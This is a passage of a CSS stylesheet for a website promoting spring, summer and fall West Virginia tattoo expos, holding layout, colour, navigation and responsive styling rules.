	margin-left: auto;
	margin-right: 0;
}

button:hover {
	background-color: black;
	color: #e0b018;
}

ul.footer-nav {
	list-style-type: none;
	padding-left: 0;
}

ul.footer-nav li {
	display: block;
}

ul.footer-nav li a.nav-link {
	color: white;
}

ul.footer-nav li a.nav-link:hover, .footer a:hover {
	color: #1d7da4;
}

.footer a {
	color: white;
}

.right-bar {
	position: fixed;
	top: 25%;
	right: 0;
	z-index: 5;
}

.rb-button {
	width: 4rem;
	height: 4rem;
	text-align: center;
	padding-top: 1.25rem;
}

.rb-button i {
	color: white;
	font-size: 1.75rem;
}

.rb01 { background-color: #00A878; }
.rb02 { background-color: #A01A08; }
.rb03 { background-color: #1D7DA4; }
.rb04 { background-color: #E0ACD5; }
.rb05 { background-color: #FBB327; }

.rb-button:hover i {
	color: black;
}

.page-text {
	background-color: #1a1a1a;
	background-image: url(images/footer-min.png);
	background-size: 100% auto;
	background-position: center top;
	background-repeat: no-repeat;
	padding-top: 6%;
	padding-bottom: 10%;
	border-bottom: 1rem solid #1D7DA4;
}

button.accordion-button {
	width: 100% !important;
	margin-top: 0 !important;
	background-color: black;
	color: #e0b018;
	font-size: 1.5rem;
}

.te-text h2.accordion-header {
	margin-bottom: 0;
}

.accordion-body {
	background-color: black;
}

.accordion-button:not(.collapsed) {
    color: white;
    background-color: #A01A08;
    box-shadow: inset 0 calc(-1 * var(--bs-accordion-border-width)) 0 var(--bs-accordion-border-color);
}

.accordion {
    --bs-accordion-border-color: black;
}

.accordion-item {
	border-color: black;
}

.accordion {
    --bs-accordion-bg: black;
}

.accordion-button::after {
    filter: brightness(4);
}

.left-hero .date-wrapper, .right-hero .date-wrapper {
	position: relative;
}

.left-hero .date-wrapper:after, .right-hero .date-wrapper:after {
	position: absolute;
	content: "Fourth Annual";
	padding: 0.125rem 1rem;
	color: white;
	background-color: #a01a08;
	z-index: 2;
	top: -1rem;
	left: -2.5rem;
	transform: rotate(-25deg);
	font-size: 2.25rem;
	font-family: 'Heaters';
	display: inline-block;
	line-height: 1;
	border-bottom: 0.25rem solid #ffb600;
}

.right-hero .date-wrapper:after, .summer-wv-tattoo-expo .date-wrapper:after {
	background-color: black;
	content: "Eleventh Annual";
}

.grid:after {
	content: '';
	display: block;
	clear: both;
}

.element-item {
	position: relative;
	float: left;
	width: 48%;
	margin-left: 1%;
	margin-right: 1%;
	padding: 2.5%;
	margin-bottom: 2rem;
    background: #00000029;
    box-shadow: 1rem 1rem 1rem #0000000f;
}

.te-text .element-item h3 {
    font-family: 'Akshar', sans-serif;
    color: #e0b018;
    text-transform: none;
    padding-bottom: 0;
    border-bottom: 0;
    font-weight: 400;
    font-size: 2.25rem;
    margin-bottom: 0;
}

.te-text .element-item h4 {
	color: white;
	font-weight: 400;
	font-size: 1.75rem;
	margin-bottom: 0;
}

.element-item p a {
	color: #e0b018;
}

.element-item p a:hover {
	color: #1D7DA4;
}

.name-holder {
	padding-bottom: 0.75rem;
	border-bottom: 2px solid black;
	margin-bottom: 1rem;
}

.name-holder h4 {
	width: auto;
	display: inline-block;
}

.sort-holder {
	margin-bottom: 2rem;
	width: 100%;
	text-align: right;
}

.sort-holder h4 {
	color: white;
	font-family: 'Akshar', sans-serif;
	font-weight: 400;
	margin-bottom: 0;
}

.sort-holder button {
	font-size: 1.125rem;
	padding: 0.5rem 1.5rem;
	display: inline-block;
	margin-top: 0.25rem !important;
	margin-left: 1rem;
	margin-right: 0;
}

.ei-left {
	width: 35%;
	float: left;
	padding-right: 1rem;
}

.ei-right {
	width: 65%;
	float: left;
	padding-left: 1rem;
}

.ei-left-inner {
	width: 180px;
	height: 180px;
	background-size: cover;
	background-position: center center;
	background-color: black;
	border: 4px solid white;
	border-radius: 100%;
	box-shadow: inset -1rem 0rem 1.5rem #000000bd;
	background-image: url('images/nopic.png');
}

.menu-opener {
	display: none;
}

.overlay {
	height: 100%;
	width: 0;
	position: fixed;
	z-index: 10;
	left: 0;
	top: 0;
	background-color: rgb(0,0,0);
	background-color: rgba(0,0,0, 0.9);
	overflow-x: hidden;
	transition: 0.5s;
}

.overlay-content {
	position: relative;
	width: 100%;
	text-align: center;
	padding-top: 25%;
}

.overlay a {
	text-decoration: none;
	display: block;
	transition: 0.3s;
}

.overlay .closebtn {
    position: absolute;
    top: 1rem;
    right: 1rem;
    z-index: 10;
    font-size: 2rem;
    color: white;
}

.left-hero.hs-left, .right-hero.hs-right {
	width: 50%;
	float: left;
	padding-top: 12%;
	padding-bottom: 12%;
	padding-left: 6%;
	padding-right: 6%;
	position: relative;
}

.page-template-page-home-split .center-hero {
	width: auto;
	float: none;
	position: relative;
	z-index: 2;
	margin-bottom: 4rem;
}

.page-template-page-home-split .hero-inner {
	padding-top: 0;
	padding-bottom: 0;
	padding-left: 0;
	padding-right: 0;
	border-bottom: 0.75rem solid #fbb327;
}

.hs-left-shade, .hs-right-shade {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background-color: #1d7da430;
	transition: all 0.25s ease; -webkit-transition: all 0.25s ease; -moz-transition: all 0.25s ease; -o-transition: all 0.25s ease;
}

.hs-right-shade {
	background-color: #a01a0830;
	transition: all 0.25s ease; -webkit-transition: all 0.25s ease; -moz-transition: all 0.25s ease; -o-transition: all 0.25s ease;
}

.left-hero.hs-left:hover .hs-left-shade {
	background-color: #1d7da47a;
	transition: all 0.25s ease; -webkit-transition: all 0.25s ease; -moz-transition: all 0.25s ease; -o-transition: all 0.25s ease;
}

.right-hero.hs-right:hover .hs-right-shade {
	background-color: #a01a087a;
	transition: all 0.25s ease; -webkit-transition: all 0.25s ease; -moz-transition: all 0.25s ease; -o-transition: all 0.25s ease;
}

.page-template-page-home-split .rb-holder {
	height: auto;
	padding-top: 2.5%;
	padding-bottom: 2.5%;
	text-align: center;
    padding-left: 14%;
    padding-right: 14%;
}

.page-template-page-home-split .rb-holder p {
	font-size: 1.5rem;
	color: white;
}

.each-area .left-hero, .each-area .center-hero {
	width: 50%;
}

.spring-wv-tattoo-expo .rb01 .rb-bottom {
	background-color: #325bb5;
}

.spring-wv-tattoo-expo .rb03 .rb-bottom {
	background-color: #2EBFA5;
}

.spring-wv-tattoo-expo .rb01 h5 {
    color: #325bb5;
}

.spring-wv-tattoo-expo .rb03 h5 {
    color: #2EBFA5;
}

.spring-wv-tattoo-expo .seminars {
    background-color: #2EBFA5;
}

.spring-wv-tattoo-expo .sponsors {
    background-color: #111D4A;
}

.spring-wv-tattoo-expo .history-experience, .spring-wv-tattoo-expo .contests {
    background-color: #111D4A;
    background-image: url(images/spring-contests-bg-min.jpg);
}

.summer-wv-tattoo-expo .left-hero h3 {
	border-bottom: 0.5rem solid #a01a08;
}

.summer-wv-tattoo-expo .rb02 .rb-bottom {
	background-color: #952125;
}

.summer-wv-tattoo-expo .rb02 h5 {
    color: #952125;
}

.summer-wv-tattoo-expo .rb03 .rb-bottom {
	background-color: #DF9A57;
}

.summer-wv-tattoo-expo .rb03 h5 {
    color: #DF9A57;
}

.summer-wv-tattoo-expo .expo-information {
    background-color: #7b141b;
}

.summer-wv-tattoo-expo .seminars {
    background-color: #DF9A57;
}

.summer-wv-tattoo-expo .expo-information.te-text h2 {
    background-color: #7b141b;
}

.summer-wv-tattoo-expo .hero-inner {
    border-bottom: 0.75rem solid #a01a08;
}

.spring-wv-tattoo-expo .left-hero .date-wrapper:after {
    background-color: #325bb5;
}

.summer-wv-tattoo-expo .left-hero .date-wrapper:after {
    background-color: #952125;
}

.artists-spring .te-text h2 {
    border-bottom: 1rem solid #1d7da4;
}

.artists-summer .te-text h2 {
    border-bottom: 1rem solid #a01a08;
}

.home-split .tattoo-expo-top-nav, .page-id-811 .tattoo-expo-top-nav {
	display: none;
}

.tetn-spring {
	background-color: #2b7fa3;
}

.tetn-summer {
	background-color: #cd422f;
}

.tetn-spring ul.top-nav li a.nav-link:hover span.dl, .tetn-summer ul.top-nav li a.nav-link:hover span.dl {
    color: #f7b038;
}

.page-id-811 .center-hero {
	width: auto;
	float: none;
	position: relative;
	z-index: 2;
	margin-bottom: 4rem;
}

.page-id-811 .hero-inner {
	padding-top: 0;
	padding-bottom: 0;
	padding-left: 0;
	padding-right: 0;
	border-bottom: 0.75rem solid #fbb327;
}

.page-id-811 .rb-holder {
	height: auto;
	padding-top: 2.5%;
	padding-bottom: 2.5%;
	text-align: center;
    padding-left: 14%;
    padding-right: 14%;
}

.page-id-811 .rb-holder p {
	font-size: 1.5rem;
	color: white;
}

.page-id-811 .left-hero.hs-left, .page-id-811 .right-hero.hs-right, .page-id-811 .third-hero.hs-third {
	width: 33.333333%;
	padding-left: 4%;
	padding-right: 4%;
}

.page-id-811 .center-hero div.cho {
    width: 328px;
}

.page-id-811 div#ch01 {
    font-size: 36px;
}

.page-id-811 div#ch02 {
    font-size: 50px;
}

.page-id-811 div#ch03 {
    font-size: 20.2px;
}

.page-id-811 div#ch04 {
    font-size: 64px;
}

.page-id-811 .hs-third div#ch03 {
    font-size: 17px;
}

.page-id-811 .hs-third div#ch04 {
    font-size: 70px;
}

.page-id-811 .left-hero h3, .page-id-811 .right-hero h3, .page-id-811 .third-hero h3 {
    font-size: 18px;
}

.page-id-811 .left-hero h2, .page-id-811 .right-hero h2, .page-id-811 .third-hero h2 {
    font-family: 'Roboto Slab', serif;
    font-size: 22px;
}

.page-id-811 .left-hero h2 span.dateos, .page-id-811 .right-hero h2 span.dateos, .page-id-811 .third-hero h2 span.dateos {
    font-size: 38px;
}

.page-id-811 .left-hero .date-wrapper:after, .page-id-811 .right-hero .date-wrapper:after, .page-id-811 .third-hero .date-wrapper:after {
    font-size: 1.75rem;
}

.page-id-811 .hs-third-shade {
	background-color: #11a00830;
}

.page-id-811 .third-hero .date-wrapper:after {
    content: "Second Annual";
}

.third-hero.hs-third:hover .hs-third-shade {
    background-color: #11a0087a;
}

.third-hero h3 {
    border-bottom: 0.5rem solid #11a008;
}

.page-id-811 div#ch05 {
	font-family: "Lexend Zetta", sans-serif;
	font-optical-sizing: auto;
	font-weight: 200;
	font-style: normal;
	color: white;
	font-size: 22px;
	margin-bottom: 4px;
	letter-spacing: 1px;
}

.tetn-fall {
    background-color: #11a008;
}

.page-id-813 .expo-information {
	background-color: #186713;
}

.page-id-813 .rb01 .rb-bottom {
    background-color: #124d20;
}

.page-id-813 .rb01 h5 {
    color: #124d20;
}

.page-id-813 .rb02 .rb-bottom {
    background-color: #40a556;
}

.page-id-813 .rb02 h5 {
    color: #40a556;
}

.page-id-813 .rb03 .rb-bottom {
    background-color: #5fae13;
}

.page-id-813 .rb03 h5 {
    color: #5fae13;
}

.page-id-813 .expo-information.te-text h2 {
    background-color: #186713;
}

.page-id-813 .expo-information {
    background-color: #186713;
}

.page-id-813 .hero-inner {
    border-bottom: 0.75rem solid #11a008;
}

.page-id-813 .history-experience, .page-id-813 .contests {
    background-color: #07611d;
    background-image: url(images/contests-bg-min-fall.jpg);
}

.page-id-813 .left-hero h3 {
    border-bottom: 0.5rem solid #11a008;
}

.page-id-813 .seminars {
    background-color: #3efb00;
}

.page-id-813 .sponsors {
    text-align: center;
    background-color: #0b4f37;
}

.page-id-813 .tattoo-expo-top-nav, .page-id-815 .tattoo-expo-top-nav {
    background-image: url(images/header-bottom-min-fall.jpg);
}

.page-id-813 .left-hero .date-wrapper:after, .page-id-813 .right-hero .date-wrapper:after {
    content: "Second Annual";
    background-color: #2b6e24;
}

.page-id-103 .tattoo-expo-top-nav {
    background-image: url(images/header-bottom-min-spring.jpg);
}

p.contact-fall { display: none; }
.page-id-813 p.contact-fall, .page-id-815 p.contact-fall { display: block; }
.page-id-813 p.contact-spring-summer, .page-id-815 p.contact-spring-summer { display: none; }


.page-id-813 .center-hero div#ch05 {
	font-family: "Lexend Zetta", sans-serif;
	font-optical-sizing: auto;
	font-weight: 200;
	font-style: normal;
	color: white;
	font-size: 26.5px;
	letter-spacing: 1px;
	margin-bottom: 4px;
}

.page-id-813 div#ch03 {
    font-size: 20.2px;
}

.page-id-813 div#ch04 {
    font-family: 'Heaters';
    font-size: 85px;
}

.page-id-815 .page-text {
    background-color: #1a1a1a;
    background-image: url(images/footer-min.png);
    background-size: 100% auto;
    background-position: center top;
    background-repeat: no-repeat;
    padding-top: 6%;
    padding-bottom: 10%;
    border-bottom: 1rem solid #33a127;
}

.third-hero .date-wrapper:after {
    background-color: #0c3080;
}

.fall-wv-tattoo-expo img.tattoo-gun {
	width: 390px;
	max-width: 100%;
}

.seminars.te-text {
	text-align: left;
}

.seminars.te-text p {
	color: black;
	text-align: left;
}

.seminars.te-text h3 {
	text-align: center;
	margin-top: 3.5rem;
}


/*==========  Boostrap 5 Non-Mobile First Method  ==========*/


@media only screen and (max-width: 1860px) {

html { font-size: 16px; }
ul.top-nav li a.nav-link { font-size: 1.5rem; }
ul.top-nav li a.nav-link span.dl { font-size: 2rem; top: 2px; }
.page-id-811 .left-hero.hs-left, .page-id-811 .right-hero.hs-right, .page-id-811 .third-hero.hs-third { padding-left: 2%; padding-right: 2%; }

}

@media only screen and (max-width: 1199px) {

html { font-size: 15px; }
ul.top-nav li a.nav-link { font-size: 1rem; padding-left: 0.5rem; padding-right: 0.5rem; }
ul.top-nav li a.nav-link span.dl { font-size: 1.25rem; top: 0px; }
ul.top-nav li a.nav-link span.sm { font-size: 0.75rem; top: -4px; }
.center-hero div.cho { width: 280px; }
div#ch01 { font-size: 30px; }
div#ch03 { font-size: 17px; }
div#ch02 { font-size: 41px; letter-spacing: -3px; }
div#ch04 { font-size: 54px; }
.left-hero h3, .right-hero h3 { padding: 0.25rem 1rem; font-size: 14px; }
.left-hero h2, .right-hero h2 { font-size: 26px; }
.left-hero h2 span.dateos, .right-hero h2 span.dateos { font-size: 36px; }
.round-button { height: 200px; width: 200px; top: 0; }
.round-button:hover { top: 0; }
.rb-top { height: 70px; }
.rb-bottom { height: 130px; }
.rb-holder { height: auto; padding-top: 3%; padding-bottom: 3%; }
.rb-bottom h4 { font-size: 14px; }
.rb-bottom h6 { margin-bottom: 22px; font-size: 0.875rem; }
.rb-top h5 { font-size: 28px; }
p, li { font-size: 1rem; }
.te-text h2 { font-size: 2.5rem; }
.te-text h4 { font-size: 1.25rem; margin-bottom: 0.125rem; }
.ei-left-inner { width: 100%; height: auto; padding-top: 93.66%; }
.te-text .element-item h3 { font-size: 1.75rem; }
.te-text .element-item h4 { font-size: 1.25rem; }
.page-id-811 .left-hero.hs-left, .page-id-811 .right-hero.hs-right, .page-id-811 .third-hero.hs-third { width: 100%; padding-left: 10%; padding-right: 10%; }
.page-id-811 div#ch02 { font-size: 47px; }
.left-hero.hs-left, .right-hero.hs-right { padding-top: 5%; padding-bottom: 3%; }

}

@media only screen and (max-width: 991px) {

html { font-size: 14px; }
.menu-opener { display: block; }
ul.top-nav { display: none; }
.menu-opener { font-family: 'Carnivalee Freakshow'; font-size: 1.5rem; color: black; }
.menu-opener i { font-size: 1.25rem; padding: 0.25rem; border: 2px solid black; border-radius: 8px; margin-left: 1rem; }
.tattoo-expo-top-nav { text-align: right; }
.tattoo-expo-top-nav { padding-top: 2%; padding-bottom: 3.5%; }
ul.overlay-nav { list-style-type: none; padding-left: 0; margin-bottom: 0; }
ul.overlay-nav li { display: block; text-align: right; }
ul.overlay-nav li a { color: white; font-size: 1.5rem; padding: 0.5rem 10%; }
ul.overlay-nav li a:hover { color: #ffb600; }

}

@media only screen and (max-width: 767px) {

html { font-size: 13px; }
.center-hero div.cho { width: 200px; }
div#ch01 { font-size: 22px; }
div#ch02 { font-size: 30px; }
div#ch03 { font-size: 12px; }
div#ch04 { font-size: 38px; }
.round-button { width: 29.3333%; margin-left: 1%; margin-right: 1%; height: auto; border-radius: 0; }
.ta-block { padding-right: 0; margin-bottom: 3rem; text-align: left; }
.ei-block { margin-bottom: 3rem; }
.hotel-block { padding-left: 0; margin-bottom: 3rem; }
.contests .ei-block { text-align: center; margin-bottom: 3rem; }
.seminars img { height: auto !important; }
.ei-left-inner { padding-top: 93.89%; border: 2px solid white; }
.ei-left { padding-right: 0.5rem; }
.ei-right { padding-left: 0.5rem; }
.te-text .element-item h3 { font-size: 1.55rem; }
.te-text .element-item h4 { font-size: 1.25rem; }
.name-holder { padding-bottom: 0.5rem; border-bottom: 1px solid black; margin-bottom: 0.5rem; }
.te-text p { font-size: 1.125rem; }
.artists-spring .te-text h2 { border-bottom: 0.25rem solid #1d7da4; }

}

@media only screen and (max-width: 575px) {

html { font-size: 12px; }
.hero-inner { padding-left: 1%; padding-right: 1%; }
.left-hero h3, .right-hero h3 { font-size: 10px; font-family: 'Akshar', sans-serif; }
.left-hero h2, .right-hero h2 { font-size: 18px; font-family: 'Akshar', sans-serif; }
.left-hero h2 span.dateos, .right-hero h2 span.dateos { font-size: 24px; font-family: 'Akshar', sans-serif; margin-bottom: 0; }
.left-hero .date-wrapper:after, .right-hero .date-wrapper:after { padding: 0.125rem 0.5rem; top: -1rem; left: -1.5rem; font-size: 1.25rem; }
.center-hero div.cho { width: 130px; }
div#ch01 { font-size: 14px; }
div#ch02 { font-size: 21px; }
div#ch03 { font-size: 8px; }
div#ch04 { font-size: 25px; }
.rb-button { width: 2rem; height: 2rem; padding-top: 0.25rem; }
.rb-button i { font-size: 1rem; }
.sponsor-block { width: 31%; }
button { padding: 0.5rem 1.5rem; font-size: 1rem; }
.page-template-page-home-split .rb-holder { padding-top: 7.5%; padding-bottom: 7.5%; }
.page-template-page-home-split .rb-holder p { font-size: 1.125rem; }
.ei-left-inner { padding-top: 97.25%; border: 1px solid white; }
.element-item { width: 49%; margin-left: 0.5%; margin-right: 0.5%; }
.page-id-811 .rb-holder { padding-top: 7.5%; padding-bottom: 7.5%; }
.page-id-811 .rb-holder p { font-size: 1.125rem; }
.page-id-811 .left-hero.hs-left, .page-id-811 .right-hero.hs-right, .page-id-811 .third-hero.hs-third { padding-left: 5%; padding-right: 5%; }

}
















